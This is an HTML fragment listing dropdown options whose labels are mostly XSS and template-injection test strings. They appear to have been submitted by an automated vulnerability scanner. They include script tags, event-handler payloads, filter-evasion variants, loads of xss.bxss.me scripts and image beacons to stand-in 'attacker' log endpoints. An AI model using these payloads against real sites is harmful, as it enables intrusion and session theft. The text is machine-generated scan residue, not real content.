									<option value="27712864">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;OII4(9285)&lt;/ScRiPt&gt;</option>
								
									<option value="27712964">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;6sSR(9749)&gt; - http://www.example.com</option>
								
									<option value="27713064">XcwJRDFY9953721 - http://www.example.com</option>
								
									<option value="27713164">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;OII4(9440)&lt;/ScRiPt&gt;</option>
								
									<option value="27713264">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;6sSR(9438)&gt; - http://www.example.com</option>
								
									<option value="27713364">bfg7573＜s1﹥s2ʺs3ʹhjl7573 - http://www.example.com</option>
								
									<option value="27713464">XcwJRDFY - http://www.example.com9186058</option>
								
									<option value="27713564">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9750)&gt; - http://www.example.com</option>
								
									<option value="27713664">bfgx2617&gt;z1&lt;z2abcxhjl2617 - http://www.example.com</option>
								
									<option value="27713764">XcwJRDFY - bfg3364＜s1﹥s2ʺs3ʹhjl3364</option>
								
									<option value="27713864">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;36&#37;73&#37;53&#37;52&#37;289079&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27713964">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27714064">XcwJRDFY - bfgx5560&gt;z1&lt;z2abcxhjl5560</option>
								
									<option value="27714164">XcwJRDFY\u003CScRiPt\6sSR(9675)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27714264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27714364">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27714664">XcwJRDFY&amp;lt;ScRiPt&amp;gt;6sSR(9182)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27714764">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27714864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27714964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27715064">ö&lt;img zzz onmouseover&#61;6sSR(95471) //ö&gt; - http://www.example.com</option>
								
									<option value="27715164">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27715264">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27715364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27715464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27715564">XcwJRDFY&lt;input autofocus onfocus&#61;6sSR(9121)&gt; - http://www.example.com</option>
								
									<option value="27715664">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27715764">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27715864">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27715964">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;q95l(9598)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27716064">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27716164">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27716264">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;q95l(9680)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27716364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27716464">XcwJRDFY}body{zzz:Expre/**/SSion(6sSR(9797))} - http://www.example.com</option>
								
									<option value="27716564">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27716664">XcwJRDFY9675162 - http://www.example.com</option>
								
									<option value="27716764">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27716864">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27716964">XcwJRDFYnZJGP
&lt;ScRiPt &gt;6sSR(9608)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27717064">bfg3374＜s1﹥s2ʺs3ʹhjl3374 - http://www.example.com</option>
								
									<option value="27717164">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27717264">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;YOUF(9995)&lt;/ScRiPt&gt;</option>
								
									<option value="27717364">XcwJRDFY&lt;ScRiPt &gt;opRe(9287)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27717464">bfgx2290&gt;z1&lt;z2abcxhjl2290 - http://www.example.com</option>
								
									<option value="27717564">XcwJRDFY&lt;W1QIAQ&gt;AAIRR[!+!]&lt;/W1QIAQ&gt; - http://www.example.com</option>
								
									<option value="27717664">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;YOUF(9841)&lt;/ScRiPt&gt;</option>
								
									<option value="27717764">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27717864">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27717964">XcwJRDFY&lt;WWOXLD&gt;OTNJS[!+!]&lt;/WWOXLD&gt; - http://www.example.com</option>
								
									<option value="27718064">XcwJRDFY - http://www.example.com9552670</option>
								
									<option value="27718164">XcwJRDFY&lt;ifRAme sRc&#61;9703.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27718264">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27718364">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27718464">XcwJRDFY&lt;aTJiObU x&#61;9375&gt; - http://www.example.com</option>
								
									<option value="27718564">XcwJRDFY&lt;script&gt;opRe(9367)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27718664">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27718764">XcwJRDFY - bfg4495＜s1﹥s2ʺs3ʹhjl4495</option>
								
									<option value="27718864">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;OII4(9048)&lt;/ScRiPt&gt;</option>
								
									<option value="27718964">XcwJRDFY - bfgx5056&gt;z1&lt;z2abcxhjl5056</option>
								
									<option value="27719064">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9648/log.php? - http://www.example.com</option>
								
									<option value="27719164">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;opRe(9775)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27719264">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27719364">XcwJRDFY&lt;aqir8Et&lt; - http://www.example.com</option>
								
									<option value="27719464">XcwJRDFY - http://www.example.com&lt;WWKEJG&gt;IW9GF[!+!]&lt;/WWKEJG&gt;</option>
								
									<option value="27719564">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27719664">XcwJRDFY&lt;ScRiPt 
&gt;opRe(9718)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27719764">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27719864">XcwJRDFY - http://www.example.com&lt;script&gt;OII4(9316)&lt;/script&gt;</option>
								
									<option value="27719964">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27720064">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;OII4(9821)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27720164">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9882&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27720364">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27720464">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;OII4(9308)&lt;/ScRiPt&gt;</option>
								
									<option value="27720564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27720664">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9717&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27720764">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27720864">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27720964">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;OII4(9198)&lt;/ScRiPt&gt;</option>
								
									<option value="27721264">XcwJRDFY&lt;ScRiPt &gt;q95l(9134)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27721364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27721464">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;OII4(9877);&gt;</option>
								
									<option value="27721564">XcwJRDFY&lt;WPDAAT&gt;LXIME[!+!]&lt;/WPDAAT&gt; - http://www.example.com</option>
								
									<option value="27721664">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;OII4(9456)&gt;</option>
								
									<option value="27721864">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9542&#39;&gt;</option>
								
									<option value="27721964">XcwJRDFY&lt;script&gt;q95l(9413)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27722064">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;1tvN(9497)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27722164">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;VNRW(9361)&lt;/ScRiPt&gt;</option>
								
									<option value="27722264">XcwJRDFY&lt; ScRiPt 
&gt;opRe(9172)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27722364">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;q95l(9345)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27722464">XcwJRDFY - http://www.example.com&lt;body onload&#61;OII4(9894)&gt;</option>
								
									<option value="27722564">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;1tvN(9905)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27722664">XcwJRDFY&lt;svg	
  onload&#61;opRe(9644);&gt; - http://www.example.com</option>
								
									<option value="27722764">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;VNRW(9562)&lt;/ScRiPt&gt;</option>
								
									<option value="27722864">XcwJRDFY&lt;ScRiPt 
&gt;q95l(9941)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27722964">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;OII4(9808)&gt;</option>
								
									<option value="27723064">XcwJRDFY9503862 - http://www.example.com</option>
								
									<option value="27723164">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;opRe(9745)&gt; - http://www.example.com</option>
								
									<option value="27723264">XcwJRDFY - http://www.example.com9158202</option>
								
									<option value="27723364">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9316&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27723464">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9650&#39;&gt; - http://www.example.com</option>
								
									<option value="27723564">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27723664">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;OII4(9208)&gt;</option>
								
									<option value="27723764">bfg5736＜s1﹥s2ʺs3ʹhjl5736 - http://www.example.com</option>
								
									<option value="27723864">XcwJRDFY&lt;body onload&#61;opRe(9099)&gt; - http://www.example.com</option>
								
									<option value="27723964">XcwJRDFY&lt; ScRiPt 
&gt;q95l(9477)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27724064">XcwJRDFY - bfg5249＜s1﹥s2ʺs3ʹhjl5249</option>
								
									<option value="27724164">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9243)&gt;</option>
								
									<option value="27724264">XcwJRDFY&lt;svg	
  onload&#61;q95l(9618);&gt; - http://www.example.com</option>
								
									<option value="27724364">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27724464">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;opRe(9258)&gt; - http://www.example.com</option>
								
									<option value="27724564">XcwJRDFY - bfgx5988&gt;z1&lt;z2abcxhjl5988</option>
								
									<option value="27724664">bfgx3250&gt;z1&lt;z2abcxhjl3250 - http://www.example.com</option>
								
									<option value="27724764">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27724864">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;4F&#37;49&#37;49&#37;34&#37;289333&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27724964">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27725064">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;q95l(9395)&gt; - http://www.example.com</option>
								
									<option value="27725164">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;opRe(9574)&gt; - http://www.example.com</option>
								
									<option value="27725264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27725364">XcwJRDFY - http://www.example.com\u003CScRiPt\OII4(9993)\u003C/sCripT\u003E</option>
								
									<option value="27725464">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27725564">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27725664">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9671&#39;&gt; - http://www.example.com</option>
								
									<option value="27725764">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27725864">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;OII4(9529)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27725964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27726064">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9749)&gt; - http://www.example.com</option>
								
									<option value="27726164">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;YOUF(9245)&lt;/ScRiPt&gt;</option>
								
									<option value="27726264">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;6F&#37;70&#37;52&#37;65&#37;289958&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27726364">XcwJRDFY - ö&lt;img zzz onmouseover&#61;OII4(91231) //ö&gt;</option>
								
									<option value="27726464">XcwJRDFY&lt;body onload&#61;q95l(9951)&gt; - http://www.example.com</option>
								
									<option value="27726564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27726664">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27726764">XcwJRDFY\u003CScRiPt\opRe(9021)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27726864">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;OII4(9572)&gt;</option>
								
									<option value="27726964">XcwJRDFY - http://www.example.com&lt;WNPY13&gt;GE0BN[!+!]&lt;/WNPY13&gt;</option>
								
									<option value="27727064">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;q95l(9962)&gt; - http://www.example.com</option>
								
									<option value="27727164">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27727264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27727364">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27727464">XcwJRDFY&amp;lt;ScRiPt&amp;gt;opRe(9466)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27727564">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;q95l(9801)&gt; - http://www.example.com</option>
								
									<option value="27727664">XcwJRDFY - http://www.example.com&lt;script&gt;YOUF(9616)&lt;/script&gt;</option>
								
									<option value="27727764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27727864">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;YOUF(9111)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27727964">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27728064">ö&lt;img zzz onmouseover&#61;opRe(92521) //ö&gt; - http://www.example.com</option>
								
									<option value="27728164">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27728264">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9977)&gt; - http://www.example.com</option>
								
									<option value="27728364">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27728464">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;YOUF(9049)&lt;/ScRiPt&gt;</option>
								
									<option value="27728564">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(OII4(9668))}</option>
								
									<option value="27728664">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;71&#37;39&#37;35&#37;6C&#37;289858&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27728764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27728864">XcwJRDFY&lt;input autofocus onfocus&#61;opRe(9904)&gt; - http://www.example.com</option>
								
									<option value="27728964">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27729064">XcwJRDFY\u003CScRiPt\q95l(9586)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27729164">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27729264">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9053&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27729364">XcwJRDFY - http://www.example.comgSmUs
&lt;ScRiPt &gt;OII4(9023)&lt;/ScRiPt&gt;</option>
								
									<option value="27729464">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27729564">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27729664">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27729764">XcwJRDFY - http://www.example.com&lt;WKPGP0&gt;8AJRH[!+!]&lt;/WKPGP0&gt;</option>
								
									<option value="27729864">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;YOUF(9908)&lt;/ScRiPt&gt;</option>
								
									<option value="27729964">XcwJRDFY&amp;lt;ScRiPt&amp;gt;q95l(9435)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27730064">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27730164">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27730264">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9383.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27730364">XcwJRDFY}body{zzz:Expre/**/SSion(opRe(9910))} - http://www.example.com</option>
								
									<option value="27730464">ö&lt;img zzz onmouseover&#61;q95l(99061) //ö&gt; - http://www.example.com</option>
								
									<option value="27730564">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;YOUF(9821);&gt;</option>
								
									<option value="27730664">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27730764">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;VNRW(9964)&lt;/ScRiPt&gt;</option>
								
									<option value="27730864">XcwJRDFY7xvDC
&lt;ScRiPt &gt;opRe(9935)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27730964">XcwJRDFY - http://www.example.com&lt;ak2T7DC x&#61;9620&gt;</option>
								
									<option value="27731064">XcwJRDFY - http://www.example.com&lt;WDPADY&gt;OYH6L[!+!]&lt;/WDPADY&gt;</option>
								
									<option value="27731164">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27731264">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;YOUF(9699)&gt;</option>
								
									<option value="27731364">XcwJRDFY&lt;WKEXJH&gt;JWVN3[!+!]&lt;/WKEXJH&gt; - http://www.example.com</option>
								
									<option value="27731464">XcwJRDFY&lt;input autofocus onfocus&#61;q95l(9756)&gt; - http://www.example.com</option>
								
									<option value="27731564">XcwJRDFY - http://www.example.com&lt;script&gt;VNRW(9444)&lt;/script&gt;</option>
								
									<option value="27731664">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9981/log.php?</option>
								
									<option value="27731764">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9993&#39;&gt;</option>
								
									<option value="27731864">XcwJRDFY&lt;ScRiPt &gt;1tvN(9521)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27731964">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27732064">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;VNRW(9531)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27732164">XcwJRDFY&lt;ifRAme sRc&#61;9201.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27732264">XcwJRDFY - http://www.example.com&lt;a6ciN0D&lt;</option>
								
									<option value="27732364">XcwJRDFY - http://www.example.com&lt;body onload&#61;YOUF(9565)&gt;</option>
								
									<option value="27732464">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27732564">XcwJRDFY&lt;WW5UYH&gt;V6HV6[!+!]&lt;/WW5UYH&gt; - http://www.example.com</option>
								
									<option value="27732664">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;VNRW(9879)&lt;/ScRiPt&gt;</option>
								
									<option value="27732764">XcwJRDFY&lt;aqtNftF x&#61;9164&gt; - http://www.example.com</option>
								
									<option value="27732864">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;YOUF(9890)&gt;</option>
								
									<option value="27732964">XcwJRDFY&lt;script&gt;1tvN(9604)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27733064">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;bmTE(9876)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27733164">XcwJRDFY}body{zzz:Expre/**/SSion(q95l(9216))} - http://www.example.com</option>
								
									<option value="27733264">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9369&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27733364">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;bmTE(9468)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27733464">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;kZ4S(9309)&lt;/ScRiPt&gt;</option>
								
									<option value="27733564">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;YOUF(9580)&gt;</option>
								
									<option value="27733664">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9046/log.php? - http://www.example.com</option>
								
									<option value="27733764">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;1tvN(9880)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27733864">XcwJRDFYxT7Y7
&lt;ScRiPt &gt;q95l(9357)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27733964">XcwJRDFY&lt;ScRiPt 
&gt;1tvN(9776)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27734064">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;VNRW(9983)&lt;/ScRiPt&gt;</option>
								
									<option value="27734164">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9706)&gt;</option>
								
									<option value="27734264">XcwJRDFY&lt;WAFWMD&gt;TI0C2[!+!]&lt;/WAFWMD&gt; - http://www.example.com</option>
								
									<option value="27734364">XcwJRDFY9155332 - http://www.example.com</option>
								
									<option value="27734464">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;kZ4S(9078)&lt;/ScRiPt&gt;</option>
								
									<option value="27734564">XcwJRDFY&lt;aQABKlt&lt; - http://www.example.com</option>
								
									<option value="27734664">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;VNRW(9393);&gt;</option>
								
									<option value="27734764">XcwJRDFY&lt;ifRAme sRc&#61;9446.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27734864">XcwJRDFY - http://www.example.com9807698</option>
								
									<option value="27734964">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9731&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27735064">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;59&#37;4F&#37;55&#37;46&#37;289332&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27735164">bfg9305＜s1﹥s2ʺs3ʹhjl9305 - http://www.example.com</option>
								
									<option value="27735464">XcwJRDFY&lt;aunXKhn x&#61;9814&gt; - http://www.example.com</option>
								
									<option value="27735664">XcwJRDFY&lt; ScRiPt 
&gt;1tvN(9377)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27735764">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;VNRW(9210)&gt;</option>
								
									<option value="27735864">XcwJRDFY - http://www.example.com\u003CScRiPt\YOUF(9807)\u003C/sCripT\u003E</option>
								
									<option value="27735964">bfgx5516&gt;z1&lt;z2abcxhjl5516 - http://www.example.com</option>
								
									<option value="27736064">XcwJRDFY - bfg9342＜s1﹥s2ʺs3ʹhjl9342</option>
								
									<option value="27736164">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9799/log.php? - http://www.example.com</option>
								
									<option value="27736464">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;YOUF(9838)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27736564">XcwJRDFY&lt;svg	
  onload&#61;1tvN(9961);&gt; - http://www.example.com</option>
								
